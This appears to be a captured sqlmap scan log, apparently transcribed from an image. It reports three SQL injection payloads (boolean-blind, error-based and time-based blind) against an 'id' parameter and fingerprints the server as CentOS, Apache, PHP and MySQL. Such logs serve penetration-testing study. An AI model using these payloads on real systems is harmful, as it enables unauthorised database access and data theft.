 sqlmap identified the following injection points with a total of 209 HTTP(s) req
uests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8971' AND 8971=8971 AND 'DbzS'='DbzS&PageNo=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=8971' AND (SELECT 3936 FROM(SELECT COUNT(*),CONCAT(0x3a6b76633a,
(SELECT (CASE WHEN (3936=3936) THEN 1 ELSE 0 END)),0x3a726e733a,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JWbG'='JWbG&PageNo=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=8971' AND SLEEP(5) AND 'hApS'='hApS&PageNo=
---
[19:57:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0